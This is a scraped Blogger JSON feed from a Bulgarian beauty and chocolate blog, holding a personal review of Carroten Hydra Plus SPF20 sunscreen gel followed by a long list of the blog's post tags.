коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1419812762075269524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1419812762075269524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2015\/07\/casyopea-brown-sugar-peeling.html","title":"Лято с аромат на кафява захар - пилинг за тяло Casyopea"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyyUyr1Q6EEckWXxy5TWQBJUql-4fXUCLVdGCxDQ9GhjTv9rShI5pVfS1Fc39coK3hioXM05p18olplfmocEl46G30lVCFN-mzu5LwE_YVEsNbQfImacHJktkVu3h-ALzA2Fa3JVFIxmZm\/s72-c\/casyopea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-960090188469178018"},"published":{"$t":"2014-09-17T10:11:00.000+03:00"},"updated":{"$t":"2022-03-02T12:19:22.258+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carroten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPF20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"крем за лице"},{"scheme":"http://www.blogger.com/atom/ns#","term":"крем-гел"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море"},{"scheme":"http://www.blogger.com/atom/ns#","term":"слънцезащита"}],"title":{"type":"text","$t":"Слънцезащитен крем-гел Carroten Hydra Plus SPF20"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWhWF_zeZcuNKJGHlliwWY8eJoRr-XWxl5u14UMVPHcLmfcgJsaAQ1rJI53lskYAmSD_84mvCcl6iccwQvpHK2XMdped_ohgPUDhQ1TkjG8OAt4AUDGU5YPq-2mU-jDB0dC6btzpsntBwn\/s1600\/IMGP0374.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWhWF_zeZcuNKJGHlliwWY8eJoRr-XWxl5u14UMVPHcLmfcgJsaAQ1rJI53lskYAmSD_84mvCcl6iccwQvpHK2XMdped_ohgPUDhQ1TkjG8OAt4AUDGU5YPq-2mU-jDB0dC6btzpsntBwn\/s1600\/IMGP0374.JPG\" height=\"268\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EПреди окончателно да е свършило лятото, да споделя слънцезащитното кремче, което носих на морето. Другият на Piz Buin, който ползвах през останалата част от сезона почти привърши и затова за почивката си взех по-голямата тубичка на Carroten, защото освен себе си трябваше да мажа децата и мъжа. Купила съм го още миналата година, но тъй като беше запечатан и в срок на годност, чак сега му дойде времето да се ползва. Почивката ни беше адски неочаквана, до последно си мислех, че ще пропусна морето и буквално от днес за утре трябваше да приготвям багаж.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2IL7DsgkWnEMbeQZqEUy95krq1imNd979J2Wo8J-GvRsUsJOUKPE_KyDz97hJb9tnwnQQ0U3kUdUxjCOwBFlRHCvayENesd8cqXIabYQFC9sm4R5pqs86wZlLOdUgBWqcp3woEOWzzGnS\/s1600\/DSC07466.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2IL7DsgkWnEMbeQZqEUy95krq1imNd979J2Wo8J-GvRsUsJOUKPE_KyDz97hJb9tnwnQQ0U3kUdUxjCOwBFlRHCvayENesd8cqXIabYQFC9sm4R5pqs86wZlLOdUgBWqcp3woEOWzzGnS\/s1600\/DSC07466.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EНямах никаква представя дали крема е подходящ, не съм ползвала други продукти на марката, но го метнах и него в куфара. Нямах нужда от много висок фактор, защото въпреки мазането лицето ми все пак има отпечатъци от слънце, а за децата да не говорим. Освен това бяхме под чадъра повечето от нас.\u003Cbr \/\u003E\u003Cbr \/\u003EНе знам защо са го кръстили крем-гел, аз нищо гелоподобно не видях в него. Иначе като консистенция е много лек, лесно се разнася, попива бързо и не оставя бяла следа. Усеща се, че го има най-вече по аромата и лекия филм върху кожата, който я защитава без да е неприятен и да я задушава. Усеща се хидратиращото му действие и кожата е приятно мека след нанасянето му. Ароматът е типичен за слънцезащитните продукти, сладко-слънчев без да е прекалено силен.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkBjMbzkCR-pg7QS0q4rnNB4a6sAx4ptwDDO_D9Mb4ii1nmtiXGwqA-oSazd7MERwEagqcVS5Dmcug6brjvGyU_04_QIwB5G9HyMNg9s2rcch6W5VQ4OgKoQQmj7JROTJ_hXHniCTso2_7\/s1600\/DSC07467.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkBjMbzkCR-pg7QS0q4rnNB4a6sAx4ptwDDO_D9Mb4ii1nmtiXGwqA-oSazd7MERwEagqcVS5Dmcug6brjvGyU_04_QIwB5G9HyMNg9s2rcch6W5VQ4OgKoQQmj7JROTJ_hXHniCTso2_7\/s1600\/DSC07467.JPG\" height=\"230\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EМога да кажа, че крема на Carroten успешно защитаваше моята и на семейството ми кожа. Децата например прекараха доста време в игра на пясъка и нямаше зачервявания, а слънце си имаше в изобилие за разлика от сега. Аз се мазах и по тялото, защото другия крем, който ползвам ми се стори прекалено тежък и крем-гела се справи добре и с тази задача.\u003Cbr \/\u003E\u003Cbr \/\u003EСъстав обаче не мога да ви кажа. На пластмасовата тубичка го няма, пише да се търси на външната картонена опаковка, аз такава обаче нямам. В интернет пространството също не намерих какво съдържа продукта. Обърнах се към фирма Sarantis, която е дистрибутор за България на гръцката марка, но те така и не благоволиха да ми отговорят какво се съдържа в кремчето. Знам само, че има екстракт от моркови, осигуряващ витамин А и Е, има D-пантенол. Някъде намерих, че няма парабени, но какво точно има си остава загадка за мен.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003EUpdate: дистрибуторите ми изпратиха съдържанието от опаковката и за съжаление се оказа, че има два парабена, макар и на последно място. \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgC791FGahB73rJVXD93w2uluv-cJpsjuZLqTrEQOcQrpe9gPNtLJtMnCO8qC10BWvHljUmeBOPb9ySVQydOL93jFmymdxv5GMMujLmCTOBiDyVEElm7bTcJU2RXQiU4y6kC-lVKApwF_\/s1600\/IMGP0389.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgC791FGahB73rJVXD93w2uluv-cJpsjuZLqTrEQOcQrpe9gPNtLJtMnCO8qC10BWvHljUmeBOPb9ySVQydOL93jFmymdxv5GMMujLmCTOBiDyVEElm7bTcJU2RXQiU4y6kC-lVKApwF_\/s1600\/IMGP0389.JPG\" height=\"258\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EТубичката е 75 ml, предостатъчно като количество, цената е около 12-13 лв. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/960090188469178018\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2014\/09\/carroten-hydra-plus-spf20.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/960090188469178018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/960090188469178018"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2014\/09\/carroten-hydra-plus-spf20.html","title":"Слънцезащитен крем-гел Carroten Hydra Plus SPF20"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWhWF_zeZcuNKJGHlliwWY8eJoRr-XWxl5u14UMVPHcLmfcgJsaAQ1rJI53lskYAmSD_84mvCcl6iccwQvpHK2XMdped_ohgPUDhQ1TkjG8OAt4AUDGU5YPq-2mU-jDB0dC6btzpsntBwn\/s72-c\/IMGP0374.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.krasimi.com/feeds/posts/default/-/%D0%BF%D0%B8%D0%BA%D0%BD%D0%B8%D0%BA?alt=json-in-script&callback=related_results_labels
body_size: 16526
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687"},"updated":{"$t":"2026-01-17T10:53:28.794+02:00"},"category":[{"term":"шоколад"},{"term":"Рецепти"},{"term":"козметика"},{"term":"млечен шоколад"},{"term":"лице"},{"term":"шоколади"},{"term":"кожа"},{"term":"Филми и книги"},{"term":"шоколадово ревю"},{"term":"крем"},{"term":"тъмен шоколад"},{"term":"Разни"},{"term":"какао"},{"term":"Семейство"},{"term":"книга"},{"term":"коса"},{"term":"Choco Reviews"},{"term":"шампоан"},{"term":"пътуване"},{"term":"десерт"},{"term":"душ гел"},{"term":"сладко"},{"term":"балсам"},{"term":"вкус"},{"term":"маска"},{"term":"нокти"},{"term":"карамел"},{"term":"книжно ревю"},{"term":"лак за нокти"},{"term":"натурален"},{"term":"опаковка"},{"term":"тяло"},{"term":"масло"},{"term":"натурален шоколад"},{"term":"почистване"},{"term":"ревю"},{"term":"устни"},{"term":"Pinks Beauty Box"},{"term":"био"},{"term":"рецепта"},{"term":"сладкиш"},{"term":"Милка"},{"term":"аромат"},{"term":"деца"},{"term":"крем за лице"},{"term":"лимон"},{"term":"мляко"},{"term":"пълнеж"},{"term":"роман"},{"term":"Bioderma"},{"term":"Milka"},{"term":"book"},{"term":"book review"},{"term":"лак"},{"term":"масла"},{"term":"море"},{"term":"разходка"},{"term":"Recipes"},{"term":"бадеми"},{"term":"бюти кутия"},{"term":"бял шоколад"},{"term":"готвене"},{"term":"книги"},{"term":"лесна рецепта"},{"term":"лосион"},{"term":"лято"},{"term":"Lindt"},{"term":"chocolate"},{"term":"ванилия"},{"term":"маникюр"},{"term":"мъфини"},{"term":"натурална козметика"},{"term":"орехи"},{"term":"парче"},{"term":"плодове"},{"term":"Lavera"},{"term":"Parfimo.bg"},{"term":"Туризъм"},{"term":"Шоко рецепти"},{"term":"бадем"},{"term":"балсам за устни"},{"term":"баня"},{"term":"био козметика"},{"term":"блокче"},{"term":"кафе"},{"term":"козметична кутия"},{"term":"козметично ревю"},{"term":"кокосово масло"},{"term":"красота"},{"term":"кутия"},{"term":"месечна кутия"},{"term":"околоочен крем"},{"term":"почивка"},{"term":"ревю на книга"},{"term":"ръце"},{"term":"сапун"},{"term":"серум"},{"term":"тоник"},{"term":"Lush"},{"term":"beauty"},{"term":"dark chocolate"},{"term":"travel"},{"term":"Биодерма"},{"term":"Лавера"},{"term":"арганово масло"},{"term":"бонбони"},{"term":"зеленчуци"},{"term":"кисело мляко"},{"term":"маски"},{"term":"мед"},{"term":"мента"},{"term":"мостри"},{"term":"портокал"},{"term":"празни опаковки"},{"term":"сирене"},{"term":"яйца"},{"term":"Books"},{"term":"Carrefour"},{"term":"Prettybox"},{"term":"Коледа"},{"term":"Линдт"},{"term":"Слънце"},{"term":"бамбук"},{"term":"бръчки"},{"term":"бърза рецепта"},{"term":"вкусно"},{"term":"дезодорант"},{"term":"дневен крем"},{"term":"еко козметика"},{"term":"здраве"},{"term":"зелен чай"},{"term":"крем за ръце"},{"term":"къпане"},{"term":"лешници"},{"term":"моркови"},{"term":"очи"},{"term":"парфюм"},{"term":"рожден ден"},{"term":"роза"},{"term":"ръчно направена козметика"},{"term":"слънцезащита"},{"term":"тиквички"},{"term":"филм"},{"term":"хидратация"},{"term":"череши"},{"term":"Avon"},{"term":"Casyopea"},{"term":"Golden Rose"},{"term":"Lidl"},{"term":"Pinks"},{"term":"dm"},{"term":"Велико Търново"},{"term":"акне"},{"term":"алое вера"},{"term":"арган"},{"term":"био шоколад"},{"term":"блясък"},{"term":"водопад"},{"term":"грейпрфут"},{"term":"домашни маски"},{"term":"ексфолиант"},{"term":"жожоба"},{"term":"игра"},{"term":"изпотяване"},{"term":"кашкавал"},{"term":"крем дезодорант"},{"term":"лук"},{"term":"маршрут"},{"term":"маска за лице"},{"term":"натурална"},{"term":"натурални"},{"term":"нощен крем"},{"term":"органик"},{"term":"пилинг"},{"term":"природа"},{"term":"продукти"},{"term":"пъпки"},{"term":"рол-он"},{"term":"село"},{"term":"сладки"},{"term":"слънцезащитни продукти"},{"term":"спирала"},{"term":"тиква"},{"term":"флуид"},{"term":"хранителна добавка"},{"term":"червило"},{"term":"ябълки"},{"term":"ядки"},{"term":"ArganYCa"},{"term":"BM Beauty"},{"term":"Biotrade"},{"term":"Dr. Scheller"},{"term":"Heidi"},{"term":"Kallos"},{"term":"Katy"},{"term":"Keune"},{"term":"Kneipp"},{"term":"L'occitane"},{"term":"Lindor"},{"term":"Lip Balm"},{"term":"Lumene"},{"term":"M. Asam"},{"term":"Macadamia"},{"term":"Madara"},{"term":"Marabou"},{"term":"Matricium"},{"term":"Micro Cell"},{"term":"Oriflame"},{"term":"Perfect"},{"term":"RHAMNIA"},{"term":"Sante"},{"term":"Vichy"},{"term":"Weleda"},{"term":"Yves Rocher"},{"term":"dessert"},{"term":"face care"},{"term":"health"},{"term":"Веледа"},{"term":"Кауфланд"},{"term":"Лъш"},{"term":"Тест зона"},{"term":"Франция"},{"term":"авокадо"},{"term":"белгийски шоколад"},{"term":"библиотека"},{"term":"билки"},{"term":"бисквитки"},{"term":"боровинка"},{"term":"боровинки"},{"term":"вана"},{"term":"гел"},{"term":"гъби"},{"term":"джинджифил"},{"term":"еко"},{"term":"жен-шен"},{"term":"закуска"},{"term":"измама"},{"term":"измиващ гел"},{"term":"исторически роман"},{"term":"история"},{"term":"кино"},{"term":"кокос"},{"term":"колаген"},{"term":"красиво"},{"term":"круша"},{"term":"круши"},{"term":"лавандула"},{"term":"лайка"},{"term":"лакове"},{"term":"лесна и бърза рецепта"},{"term":"лют"},{"term":"маска за коса"},{"term":"маслини"},{"term":"мигли"},{"term":"мирис"},{"term":"мус"},{"term":"мъфини с шоколад"},{"term":"натурални съставки"},{"term":"нови придобивки"},{"term":"облепиха"},{"term":"околоочен гел"},{"term":"органичен"},{"term":"ориз"},{"term":"парабени"},{"term":"плаж"},{"term":"подхранване"},{"term":"празник"},{"term":"празници"},{"term":"пролет"},{"term":"прясно мляко"},{"term":"пътепис"},{"term":"пясъчен лак"},{"term":"разочарована"},{"term":"салата"},{"term":"серия"},{"term":"скраб"},{"term":"сладко и солено"},{"term":"сладолед"},{"term":"сладък"},{"term":"стафиди"},{"term":"таг"},{"term":"термална вода"},{"term":"торта"},{"term":"трюфели"},{"term":"флорална вода"},{"term":"цветя"},{"term":"чаено дърво"},{"term":"чай"},{"term":"черен шоколад"},{"term":"чувствителна кожа"},{"term":"шампоани"},{"term":"шипка"},{"term":"шоколадов десерт"},{"term":"шоколадови бонбони"},{"term":"70% cacao"},{"term":"A for Avocado"},{"term":"Aldi"},{"term":"All Nature"},{"term":"AlmaWin"},{"term":"Alverde"},{"term":"Avene"},{"term":"BB крем"},{"term":"Bilka"},{"term":"Bio Cosmetics"},{"term":"Bio True"},{"term":"Bioten"},{"term":"Botanicus"},{"term":"Bynata"},{"term":"Caramel"},{"term":"Cien"},{"term":"Cote D'or"},{"term":"Eucerin"},{"term":"Fairtrade"},{"term":"Fleurance Nature"},{"term":"Good Box"},{"term":"Green Master"},{"term":"I+M Naturkosmetik"},{"term":"Inglot"},{"term":"Inventia"},{"term":"Jacquot"},{"term":"John Frieda"},{"term":"K-Classic"},{"term":"L'angelica Botanics"},{"term":"La Roche"},{"term":"Lindt Excellence"},{"term":"Logona"},{"term":"Manhattan"},{"term":"Maybelline"},{"term":"Montagne Jeunesse"},{"term":"Moser-Roth"},{"term":"Movie"},{"term":"Natalia"},{"term":"Nestle"},{"term":"Pharma Hyaluron"},{"term":"Revlon"},{"term":"Saloos"},{"term":"Salus"},{"term":"Schaebens"},{"term":"Schogetten"},{"term":"SebaMed"},{"term":"Sensibio H2O"},{"term":"Skinetica"},{"term":"The Body Shop"},{"term":"TianDe"},{"term":"Vivani"},{"term":"Vollmilch"},{"term":"Wooden Spoon"},{"term":"XOKO"},{"term":"aquapark"},{"term":"choco"},{"term":"cosmetics"},{"term":"cream"},{"term":"face cream"},{"term":"honey"},{"term":"kutia.bg"},{"term":"mascara"},{"term":"milk chocolate"},{"term":"muffins"},{"term":"organic"},{"term":"perfume"},{"term":"quotes"},{"term":"sweet"},{"term":"АДЕЛ"},{"term":"Авен"},{"term":"Англия"},{"term":"Балкански полуостров"},{"term":"Белград"},{"term":"Билка"},{"term":"Босна"},{"term":"В. Е. Шуаб"},{"term":"Габрово"},{"term":"Германия"},{"term":"Дилия Оуенс"},{"term":"Екомаат"},{"term":"Икаров"},{"term":"Италия"},{"term":"Карфур"},{"term":"Където пеят раците"},{"term":"Лидъл"},{"term":"Логона"},{"term":"Мадара"},{"term":"Морава"},{"term":"Мостар"},{"term":"Мъртво море"},{"term":"Невидимият живот на Ади Лару"},{"term":"Нестле"},{"term":"Общи"},{"term":"Притибокс"},{"term":"Русе"},{"term":"София"},{"term":"Сърбия"},{"term":"аквапарк"},{"term":"арника"},{"term":"баница"},{"term":"бебета"},{"term":"безплатно"},{"term":"био кутия"},{"term":"био нар"},{"term":"био съставки"},{"term":"бисквити"},{"term":"блясък за устни"},{"term":"босилек"},{"term":"бюти блогърки"},{"term":"вечеря"},{"term":"витамин C"},{"term":"вкусен"},{"term":"гел ефект"},{"term":"глина"},{"term":"глос"},{"term":"грижа"},{"term":"грижа за лицето"},{"term":"грис"},{"term":"грозде"},{"term":"гъба"},{"term":"декоративна козметика"},{"term":"детска козметика"},{"term":"детски шоколад"},{"term":"детство"},{"term":"домашна козметика"},{"term":"дубайски шоколад"},{"term":"ексфолиране"},{"term":"ексфолиращ гел"},{"term":"ексфолираща маска"},{"term":"еротика"},{"term":"еротичен роман"},{"term":"есен"},{"term":"жасмин"},{"term":"живот на село"},{"term":"заздравител"},{"term":"зъби"},{"term":"измиване"},{"term":"кал"},{"term":"канела"},{"term":"картофи"},{"term":"килограми"},{"term":"козметични продукти"},{"term":"кокосови стърготини"},{"term":"комплект"},{"term":"конкурс"},{"term":"коприва"},{"term":"корейска козметика"},{"term":"кори за баница"},{"term":"крема сирене"},{"term":"кремове"},{"term":"кристален дезодорант"},{"term":"лакове за нокти"},{"term":"лакта"},{"term":"ленено масло"},{"term":"лещи"},{"term":"лилаво"},{"term":"лосион за лице"},{"term":"любов"},{"term":"любовна история"},{"term":"люто"},{"term":"майка"},{"term":"малина"},{"term":"малини"},{"term":"марципан"},{"term":"маршрути"},{"term":"масло от шеа"},{"term":"местност"},{"term":"миене на съдове"},{"term":"морска сол"},{"term":"музей"},{"term":"награди"},{"term":"напитка"},{"term":"напукани сладки"},{"term":"овесени ядки"},{"term":"олио"},{"term":"омазняване"},{"term":"органична"},{"term":"освежаваща"},{"term":"основно ястие"},{"term":"отслабване"},{"term":"паста за зъби"},{"term":"пиле"},{"term":"подаръци"},{"term":"подигравка"},{"term":"подмладяване"},{"term":"подправка"},{"term":"подправки"},{"term":"покупки"},{"term":"поръчка"},{"term":"потене"},{"term":"пране"},{"term":"публикации"},{"term":"пъпеш"},{"term":"пърхот"},{"term":"пътека"},{"term":"пяна за вана"},{"term":"пясък"},{"term":"разказ"},{"term":"ревю на книги"},{"term":"река"},{"term":"рециклиране"},{"term":"рози"},{"term":"розово масло"},{"term":"салони за красота"},{"term":"сапунени ядки"},{"term":"сапуни"},{"term":"свежо"},{"term":"сиропиран сладкиш"},{"term":"слънчогледови семки"},{"term":"сметана"},{"term":"смути"},{"term":"сняг"},{"term":"сода"},{"term":"соли"},{"term":"спанак"},{"term":"спрей за разплитане"},{"term":"сребърна вода"},{"term":"стар хляб"},{"term":"сушени малини"},{"term":"течен шоколад"},{"term":"томбола"},{"term":"топящ"},{"term":"трилър"},{"term":"турист"},{"term":"филмово ревю"},{"term":"френски шоколад"},{"term":"хапване"},{"term":"хиалурон"},{"term":"хидратиране"},{"term":"хидратиращ"},{"term":"хранителни добавки"},{"term":"хума"},{"term":"царевица"},{"term":"цитати"},{"term":"чесън"},{"term":"четка за зъби"},{"term":"чили"},{"term":"чушка"},{"term":"шам фъстък"},{"term":"шипково масло"},{"term":"шоколадов бар"},{"term":"ябълка"},{"term":"ягоди"},{"term":"3 idiots"},{"term":"4DX"},{"term":"72 % cacao"},{"term":"A-Derma"},{"term":"AMALens"},{"term":"Acne Out"},{"term":"Acqua di Gioia"},{"term":"Acqua di Gioia Satin Edition"},{"term":"Action aquapark"},{"term":"Addie LaRue"},{"term":"Adel"},{"term":"Afrodita"},{"term":"Al Nassma Arabia"},{"term":"Al nassma"},{"term":"Alfaparf"},{"term":"Alnatura"},{"term":"Aloha"},{"term":"Alteya"},{"term":"Amandes"},{"term":"Amelie"},{"term":"Anew"},{"term":"Angela Rose Natural Cosmetics"},{"term":"Anidor"},{"term":"Annemarie Börlind"},{"term":"Anti Age"},{"term":"Arkol"},{"term":"Aroma"},{"term":"Avengers: Endgame"},{"term":"Avia"},{"term":"Avon Naturals Kids"},{"term":"Ayuuri"},{"term":"Baby Lips"},{"term":"Baeuline"},{"term":"Bakker"},{"term":"Batiste"},{"term":"Beauty Balm"},{"term":"Benitorial"},{"term":"Billa"},{"term":"Bio Creme"},{"term":"Bioderma Matricium"},{"term":"Biofficina Toscana"},{"term":"Biorepair"},{"term":"Biosense"},{"term":"Bodyline"},{"term":"Boleyn"},{"term":"Bomb cosmetics"},{"term":"Boss"},{"term":"Bourbon Vanille"},{"term":"Bourjois"},{"term":"Burt's Bees"},{"term":"Byala Vista"},{"term":"Bynata Cosmetics"},{"term":"CODA"},{"term":"Cannabis Sativa Oil"},{"term":"Capsuni"},{"term":"Carroten"},{"term":"Chen Yu"},{"term":"Chicken of the woods"},{"term":"Chilli Hills"},{"term":"Choco \u0026 Biscuit Lait"},{"term":"Chocolat au Lait"},{"term":"Chocolat au lait Tournesol \u0026 Pavot"},{"term":"Chromium"},{"term":"Château"},{"term":"Cien Aqua"},{"term":"Cinderella"},{"term":"Clarins"},{"term":"Coconut"},{"term":"Color Expert"},{"term":"Cote d'Or Fusion Pate D'amande Noir"},{"term":"Creme 21"},{"term":"Côte d'Or"},{"term":"DS Laboratories"},{"term":"Dailes Total"},{"term":"Damascena"},{"term":"Dark Raspberry"},{"term":"Daskalidès chocolatier"},{"term":"Decleor"},{"term":"Delarom"},{"term":"Dermolin"},{"term":"Desert Essence"},{"term":"Deyew"},{"term":"Dice Box"},{"term":"Dihana cosmetics"},{"term":"Dolfin"},{"term":"Doori"},{"term":"Dubai chocolate"},{"term":"EOS"},{"term":"Ecoegg"},{"term":"Ecomaat"},{"term":"Elizabeth Arden"},{"term":"Emeli Sandé"},{"term":"Encanto"},{"term":"Estee LAuder"},{"term":"Eveline Cosmetics"},{"term":"Evolution Of Smooth"},{"term":"FEG"},{"term":"Face Wash"},{"term":"Fairy"},{"term":"Fairy Platinum"},{"term":"Featured"},{"term":"Figs \u0026 Rouge"},{"term":"Figs \u0026 Rouge balm"},{"term":"Figs and Rouge"},{"term":"Fleur de Sel Noir"},{"term":"Florentine"},{"term":"Forever Strong"},{"term":"Fossil Shell Flour"},{"term":"Full box"},{"term":"Gabriella Salvete"},{"term":"Galler"},{"term":"Garant"},{"term":"Gel Enamel"},{"term":"Gentle Tone"},{"term":"Glyco-A"},{"term":"Glycolic Acid"},{"term":"Go\u0026Home"},{"term":"Go4Raw"},{"term":"Godiva"},{"term":"Green Tea"},{"term":"HEMA"},{"term":"Hairbrush"},{"term":"Halloween"},{"term":"Handmaids"},{"term":"Heidi Florentine"},{"term":"Hershey's"},{"term":"Hershey's Cookies 'n' Creme"},{"term":"Hot sauce"},{"term":"Hydrabio serum"},{"term":"ION Brake"},{"term":"ISIS PHARMA"},{"term":"Incoco"},{"term":"Inecto"},{"term":"Infinity"},{"term":"Intense Lait"},{"term":"Inveda"},{"term":"Iroha Natura"},{"term":"J.D. Gross"},{"term":"Jamaica-Rum"},{"term":"Jamieson"},{"term":"Janssen Cosmetics"},{"term":"Jonzac"},{"term":"Just Amazing"},{"term":"K2"},{"term":"Kallos Sense Eye Cream"},{"term":"Karina"},{"term":"Katy Lait Tarte Citron"},{"term":"Katy Perry"},{"term":"Kaufland"},{"term":"Kelly Clarkson"},{"term":"Kerastase"},{"term":"King Richard"},{"term":"Kocos.bg"},{"term":"Kokolandia"},{"term":"Koleff"},{"term":"Kookie Cat"},{"term":"Kraft Foods"},{"term":"L'Angelica"},{"term":"L'occitane en Provence"},{"term":"L'oreal"},{"term":"L'oreal Paris"},{"term":"LZ"},{"term":"La Roche-Posay"},{"term":"Ladies Kit"},{"term":"Laetiporus sulphureus"},{"term":"Laino"},{"term":"Laino cosmetics"},{"term":"Lave"},{"term":"Lavena"},{"term":"Lavender Blue"},{"term":"Le Petit Olivier"},{"term":"Lemongrass"},{"term":"LensMarket"},{"term":"Lierac"},{"term":"Lind"},{"term":"Lindor Milk"},{"term":"Little Mix"},{"term":"Llums"},{"term":"Llums Cosmetics"},{"term":"MIXSOON Bean Essence"},{"term":"Maestra"},{"term":"Magic Wand"},{"term":"Marabou Premium Filled Marzipan"},{"term":"Marvel"},{"term":"Marzipan"},{"term":"Maternea"},{"term":"Matriciane Rides"},{"term":"Matriciane Serum"},{"term":"Maxi-barre"},{"term":"Melagyn"},{"term":"Mild"},{"term":"Milka Collage"},{"term":"Milka Darkmilk Raspberry"},{"term":"Milka Oreo"},{"term":"Milka Yoghurt"},{"term":"Milka награди"},{"term":"Mivolis"},{"term":"Mixa"},{"term":"Mixsoon"},{"term":"Mlečna čokolada"},{"term":"Mlečni krem"},{"term":"More by Demi"},{"term":"Movies"},{"term":"Mozartkugeln"},{"term":"Mörk choklad"},{"term":"NYX"},{"term":"Nail Repair"},{"term":"Najlepše želje"},{"term":"Nanak's"},{"term":"Natural Cosmetic"},{"term":"Neobio"},{"term":"Nivea"},{"term":"Noir Madagascar"},{"term":"Nordics"},{"term":"Norte Bamboo"},{"term":"Norte Eco Friendly Bamboo Toothbrush"},{"term":"Nuxe"},{"term":"O'right"},{"term":"O'right Goji Berry Volumizing Shampoo"},{"term":"Options Multi"},{"term":"Orange"},{"term":"Orax"},{"term":"Organic Surge"},{"term":"Outlander"},{"term":"P!nk"},{"term":"PR пратка"},{"term":"Panino"},{"term":"Papier Poudre"},{"term":"Party Popper"},{"term":"PearlGuard"},{"term":"Perma-Guard"},{"term":"Philippa Gregory"},{"term":"Philips"},{"term":"Photoaging 